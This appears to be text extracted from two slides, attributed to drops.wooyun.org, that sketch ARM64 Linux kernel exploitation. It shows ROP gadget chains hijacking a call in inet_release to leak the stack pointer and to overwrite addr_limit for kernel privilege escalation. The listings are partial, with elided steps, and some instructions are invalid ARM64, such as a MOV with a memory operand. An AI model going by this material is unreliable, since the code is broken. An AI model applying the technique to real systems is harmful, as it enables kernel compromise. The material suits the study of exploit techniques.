 inet_release
STP X29, X30, [SP,#-0x10+var_10]!
MOV X29, SP
......
MOV X0, X19
LDR X2, [X19,#0x28]
LDR X2, [X2]
BLR X2
......
MOV W0, #0
LDP X19, X20, [SP,#0x10+var_s0]
LDP X29, X30, [SP+0x10+var_10],#0x20
RET
gadget1
LDR X3, [X1,#0x10]
LDR X4, [X1,#0x20]
LDR X5, [X1,#0x30]
......
BLR X3
gadget2
MOV X0, SP
BLR X4
gadget3
STR X0, [X1,#0x40]
BLR X5
ROP泄露SP的大致思路
drops.wooyun.org
inet_release
STP X29, X30, [SP,#-0x10+var_10]!
MOV X29, SP
......
MOV X0, X19
LDR X2, [X19,#0x28]
LDR X2, [X2]
BLR X2
......
MOV W0, #0
LDP X19, X20, [SP,#0x10+var_s0]
LDP X29, X30, [SP+0x10+var_10],#0x20
RET
gadget1
LDR X3, [X1,#0x10]
LDR X4, [X1,#0x20]
......
BLR X3
gadget2
MOV X5, [X1,#30]
MOV X6, [X1,#40]
STR X5, [X6]
BLR X4
ROP设置addr_limit的大致思路
drops.wooyun.org